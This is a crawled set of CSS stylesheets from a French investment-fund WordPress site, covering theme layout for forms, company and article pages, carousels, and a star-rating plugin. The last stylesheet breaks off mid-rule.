	padding: 10px 10px;
	margin: 0;
	display: block;
	width: 95%;
	font-family: 'ralewaybold', arial;
}

.wpcf7-form textarea{
	resize: vertical;
}
.wpcf7-form p{
	position: relative;
}
.wpcf7-form .ajax-loader{
	position: absolute;
	right: -20px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.wpcf7-form .wpcf7-validation-errors{
	border:0;
	color: #f00;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form .wpcf7-mail-sent-ok{
	border:0;
	color: #581d74;
	padding: 0;
	font-size: 14px;
	text-align: center;
}
.wpcf7-form span.wpcf7-not-valid-tip{
	font-size : 11px;
}

form .form-souscrire-submit,
.wpcf7-form input[type="submit"]
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	padding: 12px 30px;
	text-transform: uppercase;
}
form#customForm .form-souscrire-submit, form#customRegister .form-souscrire-submit, .wpcf7-form input[type="submit"]
{
	width: 100%;
}
form .form-souscrire-submit.send-non
{
	display: none;
}

/* PAGE ENTREPRISE */
.entreprise .carouEntreprises-item h1
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-title
{
	padding: 150px 0 10px;
	margin-bottom: 20px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.entreprise .carouEntreprises-item .carouEntreprises-item-content
{
	font-size: 22px;
	font-family: 'ralewaylight';
}
.carouEntreprises-item .carouEntreprises-item-avis
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 18px;
	text-align: center;
	text-transform: uppercase;
}
.click-entreprise,
.rating-entreprise
{
	width: 200px;
	margin: 0 auto;
	display: block;
	margin-top: 20px;
}
.rating-entreprise .click-counter
{
	/*display: none;*/
}
.yasr-total-average-text {
	/*display: none !important;*/
}
.anchors-ets
{
	text-align: center;
	margin-top: 100px;
}
.anchors-ets .anchors-ets-item
{
	background: url(img/bg-anchors-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom -3px;
	background-color: rgba(88,29,116,0.5);
	color: #ffffff;
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	border: 1px solid #ffffff;
	width: 240px;
	padding: 20px 0;
	margin: 0 10px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.anchors-ets .anchors-ets-item:hover
{
	background-color: rgba(88,29,116,1);
}

/* BANNER */
.banner-ets
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 20px;
	text-transform: uppercase;
	padding: 30px 0;
	text-align: center;
}

/* EN BREF */
#ets-bref
{
	max-width: 480px;
	margin: 50px auto;
}
.entreprise h3
{
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 14px;
	text-align: center;
	padding: 0 0 10px 0;
	margin-bottom: 20px;
}
#ets-bref-content
{
	font-size: 16px;
	text-align: justify;
}
#ets-bref-content p
{
	padding: 10px 0;
}
	#ets-bref-content p iframe
	{
		max-width: 100%;
	}
#ets-bref-content blockquote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
	margin: 20px 0;
}
#ets-bref-content blockquote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}

/* SLIDER FONDATEURS */
#owl-fondateurs .owl-item .item
{
	max-width: 580px;
	margin: 0 auto;
}
.item-fondateur-wrapper
{
	background: #f4f4f4;
	height: 190px;
}
.item-fondateur-img
{
	display: inline-block;
	vertical-align: top;
	max-width: 280px;
}
.item-fondateur-img img
{
	max-height: 210px;
	max-width: 100%;
}
.item-fondateur-content
{
	display: inline-block;
	vertical-align: top;
	max-width: 245px;
	padding: 10px 20px;
}
.item-fondateur-content-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 13px;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.item-fondateur-content-text
{
	font-size: 12px;
}
.item-fondateur-link
{
	text-align: center;
	margin: 50px 0;
	background: url(img/picto3.png);
	background-repeat: no-repeat;
	background-position: center top;
	padding: 26px 0;
}
.item-fondateur-link a
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.item-fondateur-link a:hover
{
	background-color: #521b6c;
	color: #ffffff;
}
.ets-expert
{
	text-align: center;
}
.ets-expert img
{
	display: inline-block;
	margin-bottom: 10px;
	max-width: 100px;
  	height: auto;
}
.ets-expert-img
{
	margin-bottom: 10px;
}
.ets-expert-name
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
}
.ets-expert-job
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
}
.ets-question
{
	text-align: center;
	margin: 30px 0;
	display: none;
}
.ets-question a
{
	color: #3b3b3b;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
	padding: 14px 50px;
	border: 1px solid #eee8f1;
	background: url(img/bg-ets-question.png);
	background-repeat: no-repeat;
	background-position: center left 23px;
}
#click-global-entreprise2,
#rating-global-entreprise2
{
	width: 210px;
	margin: 0 auto;
	border: 1px solid #eee8f1;
	padding: 10px 20px;
}
.click-entreprise2
{
	display: inline-block;
	vertical-align: top;
	padding-top: 4px;
}
#ets-bref .click-counter
{
	margin-top: 7px;
}
.owl-carousel .owl-item.single
{
	float: none;
	margin: 0 auto;
}

/* DANS L'ACTUALITE ENTREPRISE */
#news-entreprise
{
	background: #e1e4e4;
	padding: 50px 0;
}
.item-news_ets-wrapper
{
	width: 255px;
	height: 400px;
	background: #ffffff;
	position: relative;
}
.item-news_ets-img
{
	position: relative;
	text-align: center;
	max-height: 195px;
	overflow: hidden;
}
.item-news_ets-img img
{
	width: 100%;
	height: auto;
	border: 0;
	display: inline-block;
}
.item-news_ets-img img.item-news_ets-img-picto
{
	width: auto;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -6px;
}
.item-news_ets-content
{
	padding: 20px;
	text-align: left;
}
.item-news_ets-content-date
{
	text-transform: uppercase;
	color: #000000;
	opacity: 0.8;
	font-size: 11px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
.item-news_ets-content-title
{
	color: #000000;
	font-size: 16px;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
	.item-news_ets-content-title a
	{
		color: #000000;
		font-size: 16px;
		font-family: 'ralewaybold', arial;
	}
.item-news_ets-content-text
{
	color: #000000;
	font-size: 14px;
}
.item-news_ets-content-link
{
	color: #561c72;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	position: absolute;
	bottom: 20px;
	background: url(img/bg-news-t3-2.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.item-news_ets-content-link:hover
{
	background-position: 7px center;
}

#news-entreprise .owl-carousel .owl-wrapper
{
	margin: 0 auto;
	/*text-align: center;*/
}
#news-entreprise .owl-carousel .owl-item
{
	display: inline-block;
	vertical-align: top;
	float: none;
}
#news-entreprise .item-news_ets-wrapper
{
	margin: 0 auto;
}

/* PAGE ARTICLE */
#article-title
{
	height: 560px;
	background: #6e4383;
	text-align: center;
}
#article-title.register.loggedin {
	height: 78px;
}
.single-citation #article-title,
.single-rencontre #article-title
{
	height: 360px;
}
#article-title #article-baseline
{
	color: #ffffff;
	font-size: 14px;
	text-align: center;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 100px 30px 25px 30px;
}
#article-title h1
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 48px;
	font-family: 'ralewayextrabold';
	text-align: center;
	padding: 10px 30px 25px 30px;
}
#article-subtitle
{
	font-family: 'ralewaymedium', arial;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	padding: 40px 10% 0;
	max-width: 600px;
	margin: 0 auto;
}
#article-social
{
	text-align: center;
}
.article-social-item
{
	vertical-align: top;
	display: inline-block;
	padding: 0 20px;
}

/* ARTICLE CONTENT */
.article-content
{
	max-width: 480px;
	text-align: justify;
	margin: 50px auto;
	font-size: 16px;
}
.page-template-template-traitement .article-content {
	text-align: center;
}
.article-content h2
{
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	color: #571d73;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	padding: 20px 0;
}
.article-content p
{
	padding: 10px 0;
	text-align: left;
}
.article-content a
{
	color: #581d74;
	text-decoration: underline;
}
.article-content b
{
	font-family: 'ralewaybold', arial;
}
.article-content img
{
	padding: 20px 0;
	max-width: 100%;
}
.article-content ul
{
	padding: 10px 0;
	margin: 0;
}
.article-content ul li
{
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left 20px;
	padding: 3px 0 3px 60px;
}
.article-content .article-content-link
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: none;
	padding: 10px 40px;
	border: 1px solid #e7dfeb;
	background: url(img/article-dl.png);
	background-repeat: no-repeat;
	background-position: center left 10px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content .article-content-link:hover
{
	background-color: #581d74;
	color: #ffffff;
}
.article-content .article-dl
{
	margin: 30px 0;
}

.article-quote
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
.article-quote:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.article-quote-auteur
{
	color: #581d74;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	text-align: right;
}
.article-fonction
{
	color: #000000;
	font-size: 12px;
	margin-bottom: 50px;
	font-family: 'ralewaybold', arial;
	text-align: right;
}

table
{
	margin: 20px 0;
}
table tbody tr td
{
	font-size: 14px;
	padding: 20px 10px 20px 20px;
	border: 1px solid #e7dfeb;
}
table tbody > tr:first-child > td
{
	background: #6e4383;
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 20px 0;
	text-align: center;
}
table tbody > tr:first-child > td:first-child
{
	border-radius: 5px 0 0 0;
}
table tbody > tr:first-child > td:last-child
{
	border-radius: 0 5px 0 0;
}

#article-content-more
{
	max-width: 580px;
	margin: 20px auto 50px;
}
#article-content-more-title
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: left;
}
.article-content-more-item
{
	max-width: 220px;
	border: 1px solid #e7dfeb;
	padding: 20px;
	display: inline-block;
	vertical-align: top;
	min-height: 230px;
	position: relative;
}
.article-content-more-item-last,
.article-content-more-item:nth-of-type(2)
{
	float: right;
}
.article-content-more-item-subtitle
{
	font-size: 11px;
	text-transform: uppercase;
	color: #6b6b6b;
	background: url(img/bg-title-ets.png);
	background-repeat: no-repeat;
	background-position: bottom left;
	padding: 0 0 10px 0;
	margin-bottom: 10px;
}
.article-content-more-item-name
{
	font-size: 12px;
	color: #000000;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	margin-bottom: 10px;
}
.article-content-more-item-excerpt
{
	font-size: 13px;
	color: #000000;
}
.article-content-more-item-link
{
	position: absolute;
  	bottom: 20px;
}
.article-content-more-item-link a
{
	text-transform: uppercase;
	color: #581d74;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	background: url(img/owl-carousel-right.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 3px 0 3px 30px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.article-content-more-item-link a:hover
{
	background-position: center left 5px;
}

/* SLIDER ARTICLE */
.item-article-wrapper
{
	background: #6e4383;
	text-align: center;
}
.item-article-wrapper img
{
	/*max-width: 680px;*/
	max-height: 400px;
	margin:  0 auto;
}
.item-article-img
{
	display: inline-block;
	vertical-align: top;
}
.item-article-content
{
	display: inline-block;
	vertical-align: top;
	width: 170px;
	text-align: left;
	padding: 20px 0 0 20px;
	color: #ffffff;
}
.item-article-content-title
{
	text-transform: uppercase;
	font-family: 'ralewaymedium', arial;
	margin-bottom: 10px;
	background: url(img/bg-title-article-slider.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	padding: 0 0 10px 0;
}
.item-article-content-text
{
	font-size: 13px;
	font-family: 'ralewaylight';
}

/* ARTICLE ONGLETS */
.tabs
{
	display: table;
	width: 100%;
}
a.tabs-link
{
	color: #66cccc;
}
.article-content a.tabs-link
{
	text-align: center;
	padding: 8px;
	border: 1px solid #e7dfeb;
	display: table-cell;
	color: #6e4383;
	text-decoration: none;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
	font-size: 11px;
	text-transform: uppercase;
}
.article-content a.tabs-link.tabs-link--active
{
	color: #ffffff;
}
a.tabs-link + .tabs-link
{
	border-left: 1px solid #dddee0
}
a.tabs-link.tabs-link--active
{
	background:  #6e4383;
}
.tabs-content > div
{
	color: #66cccc;
}
.tabs-content > div
{
	padding: 16px 0;
	color: #000000;
	display: none;
}
.tabs-content #onglet-1
{
	display: block;
}
.tabs-content p
{
	margin-bottom: 0;
}
.tabs-content p:first-child
{
	margin-top: 0;
}

/* DEFAULT PAGE */
.page-template-default #article-title h1
{
	padding-top: 150px;
}
.page-template-default #article-title
{
  height: 360px;
}
.page-template-default .content-page-inner
{
	margin: 50px auto;
	max-width: 480px;
}
	.page-template-default .content-page-inner a
	{
		color: #531b6e;
	}
.page-template-default .content-page-inner p
{
	margin: 20px 0;
}

/* RATING */
.yasr-visitor-votes
{
	margin-top: 10px;
}
.yasr-visitor-votes
{
	margin-top: 0;
}
.yasr-small-block-bold
{
	display: none !important;
}
.dashicons-chart-bar
{
	display: none !important;
}

/* FOOTER */
footer
{
	border-top: 1px solid #581d74;
}
footer #footer-social
{
	text-align: center;
	padding: 2% 0;
}
footer #footer-social ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 0 3%;
}
footer #footer-social ul li:hover a
{
	width: 70px;
	height: 70px;
}
footer #footer-social ul li a
{
	background: #581d74;
	width: 62px;
	height: 62px;
	display: block;
	border-radius: 50%;
	position: relative;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
footer #footer-social ul li a img
{
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	left: 50%;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(2) a img
{
	margin-top: -11px;
	margin-left: -11px;
}
footer #footer-social ul li:nth-of-type(3) a img
{
	margin-top: -8px;
	margin-left: -11px;
}
footer #footer-newsletter
{
	text-align: center;
	width: 760px;
	margin: 0 auto;
	border-top: 1px solid #e7e7e7;
	padding: 20px 0;
}
footer #footer-newsletter-title
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	color: #000000;
	font-size: 14px;
	padding: 10px 0;
}
footer #footer-newsletter .form-home-t21-mail
{
	background: #ffffff;
	border: 1px solid #d8d8d8;
	color: #b4b0b0;
	width: 250px;
	font-size: 13px;
}
footer #footer-newsletter .form-home-t21-submit
{
	background: #531b6e;
	color: #ffffff;
	padding: 0 30px;
}

footer #footer-content
{
	width: 760px;
	margin: 0 auto;
	padding: 30px 0;
	font-size: 12px;
	line-height: 16px;
	text-align: center;
	color: #000000;
	font-family: 'ralewaymedium', arial;
}
footer #footer-links
{
	background: url(img/logo-bpce.jpg);
	background-repeat: no-repeat;
	background-position: center left; 
	text-align: center;
}
footer #footer-links ul li
{
	display: inline-block;
	vertical-align: top;
}
footer #footer-links ul li a
{
	color: #000000;
	font-size: 13px;
	border-right: 1px solid #000000;
	padding: 0 10px;
}
footer #footer-links ul li.not-active a
{
	pointer-events: none;
	cursor: default;
}
footer #footer-links ul li:last-child a
{
	border: none;
}
footer #back-to-top
{
	width: 17px;
	margin: 0 auto;
	padding: 30px 0;
	cursor: pointer;
}

/* SOUSCRIRE */
.page-template-template-souscrire #article-title,
.page-template-template-traitement #article-title,
.page-template-template-traitement-neutre #article-title,
.page-template-template-traitement-ce #article-title,
.page-template-template-results-rating #article-title,
.page-template-template-stats-barometre #article-title,
.page-template-template-souscrire-ce #article-title,
.page-template-template-souscrire-neutre #article-title
{
	height: 360px;
}
.page-template-template-souscrire #article-title h1,
.page-template-template-traitement #article-title h1,
.page-template-template-traitement-neutre #article-title h1,
.page-template-template-traitement-ce #article-title h1,
.page-template-template-results-rating #article-title h1,
.page-template-template-stats-barometre #article-title h1,
.page-template-template-souscrire-ce #article-title h1,
.page-template-template-souscrire-neutre #article-title h1
{
	padding: 150px 30px 25px 30px;
}
#customForm div, #customFormRegister div
{
	margin-bottom: 20px;
}
#customForm div span, #customFormRegister div span
{
	color: #b1b1b1;
	font-size: 11px;
	font-style: italic;
	display: none;
}
#customForm div span.error, #customFormRegister div span.error
{
	color: #e46c6e;
	display: inline;
	font-family: arial;
}

#edit-customer .form-type-radio
{
	display: inline-block;
	overflow: hidden;
	width: 47%;
	margin: 0;
}
#edit-customer .form-type-radio-second
{
	float: right;
}

#customForm textarea, #customFormRegister textarea
{
	height: 100px;
}
#edit-customer .form-type-radio input
{
	position: relative;
	left: -100%;
}
#edit-customer .form-type-radio label
{
	background-color: #EFF1F2;
	padding: 10px;
	text-align: center;
}
#edit-customer .form-type-radio input:checked + label
{
	color: #ffffff;
	background-color: #531b6e;
}
#edit-customer .form-type-radios
{
	margin-bottom: 20px;
}
#edit-customer .form-item-bank
{
	display: none;
}
#edit-customer .form-item-code
{
	display: none;
}
#edit-customer select
{
	margin: 0;
}
.required { color: red; }

/* INSCRIPTION */
.page-template-template-inscription #article-title
{
	height: 360px;
}
.page-template-template-inscription #article-title h1
{
	padding: 150px 30px 25px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css
body_size: 1442
content:
/* SLICK SLIDER */
.slick-slider { position: relative; box-sizing: border-box; }
.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0;}
.slick-slider .slick-track { transform: translate3d(0, 0, 0);}
.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { float: left; height: 100%; min-height: 1px; display: none; position:relative; height:100%;}
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }
.slick-dots { position: absolute; list-style: none; display: block; text-align: center; padding: 0; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; content: "•"; width: 20px; height: 20px; font-size: 25px; line-height: 20px; text-align: center; color: #fff; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { color: #fff; opacity: 0.75; }
.slick-dots li button:before{ color: #fff;}

/* OWL CAROUSEL */
.owl-carousel .owl-wrapper:after
{
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel
{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper
{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer
{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight
{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item
{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div
{
	cursor: pointer;
}
.owl-controls
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing
{ 
    cursor:url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls
{
	text-align: center;
}
.owl-pagination
{
	position: relative;
	top: 20px;
}
.owl-theme .owl-controls .owl-buttons div
{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
.owl-theme .owl-controls .owl-page
{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span
{
	display: block;
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #531b6e;
	opacity: 0.5;
	border: 1px solid #ffffff;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span
{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	background: #531b6e;
}
.owl-theme .owl-controls .owl-page span.owl-numbers
{
	height: auto;
	width: auto;
	color: #000000;
	font-size: 14px;
}.customNavigation
{
	display: none;	
	text-align: center;
}
.experts-domaine .customNavigation a.prev
{
	background: url(../img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.experts-domaine .customNavigation a.next
{
	background: url(../img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

.customNavigation a
{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.customNavigation a.prev
{
	background: url(../img/owl-carousel-left.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
.customNavigation a.next
{
	background: url(../img/owl-carousel-right.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
@media only screen and (max-width: 900px) {
	.customNavigation
	{
		display: block;
		position: relative;
	}
	.customNavigation a.prev
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		left: 0;
		z-index: 100;
	}
	.customNavigation a.next
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		right: 0;
		z-index: 100;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css
body_size: 1209
content:
/****** Rate it rules *****/

.rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}


/*.rateit .rateit-range * {
    display:block;
}*/

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range
{
    display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range
{
    display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected
{
    position: absolute;
    left: 0px;
}

.rateit .rateit-range
{
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url('../img/starnew.png');
    height: 16px;
    width: 16px;
    outline: none;
    vertical-align: -5px;
}


.rateit .rateit-hover
{
    background: url('../img/starnew.png') left -21px;
}


.rateit .rateit-selected
{
    background: url('../img/starnew.png') left -21px;
}


/*** RTL RULES, thank's to Arik Numlock ***/

.rateit .rateit-hover.rateit-hover-rtl, .rateit .rateit-selected.rateit-selected-rtl {

    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);

    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    right: 0;
    left: auto;

}


/*
IMAGES BY: Oxygen Team
*/

/* Creating set 24px image . */

div.medium .rateit-range
{
    /*White*/
    background: url('../img/stars24.png') left 0px;
    width: 24px;
    height: 24px;
}

div.medium .rateit-hover
{
    /*Red*/
    background: url('../img/stars24.png') left -29px;
    width: 24px;
    height: 24px;
    display: none

}

div.medium .rateit-selected
{
    /*Yellow*/
    background: url('../img/stars24.png') left -58px ;
    width: 24px;
    height: 24px;
}

/* Creating set 32 */

div.bigstars .rateit-range
{
    /*White*/
    background: url('../img/stars32new.png') left 0px ;
    width: 32px;
    height: 32px;
}

div.bigstars .rateit-hover
{
    /*red*/
    background: url('../img/stars32new.png') left -74px ;
    width: 32px;
    height: 32px;
    display: none
}

div.bigstars .rateit-selected
{
    /*Gold*/
    background: url('../img/stars32new.png') left -37px ;
    width: 32px;
    height: 32px;
}


.rateit button.rateit-reset
{
    background: url('../img/delete.gif') 0 0;
    width: 16px;
    height: 16px;
    display: -moz-inline-box;
    display: inline-block;
    float: left;
    outline: none;
    border:none;
    padding: 0;
}

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus
{
    background-position: 0 -16px;
}

/****** End rateit rules ******/




/****** NON ADMIN RULES ******/

.yasr_schema{
    font-size: small;
}

#yasr-custom-text-before-overall {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

.yasr-container-custom-text-and-visitor-rating {
    /**/
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    vertical-align: top;
    padding-right: 15px;
}

#yasr_visitor_votes {
    font-size: small;
    display: inline-block;
}

.yasr-total-average-text {
    display: inline-block;
}

.yasr-dashicons-visitor-stats {
    vertical-align: bottom !important;
    text-decoration: none;
    cursor: pointer;
    cursor: hand;
}

.yasr-total-average-text-medium {
    display: block;
}

.yasr-small-block-bold {
    display: block;
    font-weight: bold;
    font-size: 12px;
}

.yasr-highest-rated-text{
    display: block;
}

.yasr-loader-multiset-visitor {
    display: none;
}

.yasr-multiset-average {
    text-align: center;
}

/***  Progress bar, this class are used in
yasr_pro_comment_reviews_stats shortcode too***/

.yasr-progress-bars-container {
    width: 100%;
}

.yasr-progress-bar-row-container {
    padding-top: 2px;
    padding-left: 10px;
    padding-right: 10px;
    display: block;
}

.yasr-progress-bar-name {
    width: 60px;
    text-align: left;
    display: inline-block;
}

.yasr-progress-bar {
    display: inline-block;
    width: 150px;
    height: 15px;
    margin-right: 5px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    margin-bottom: -2px;
}

/*I must use this to remove radius on top left.*/

.yasr-progress-bar > .ui-progressbar-value {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    background: #FFD700;
}

.yasr-progress-bar-votes-count {
    display: inline-block;
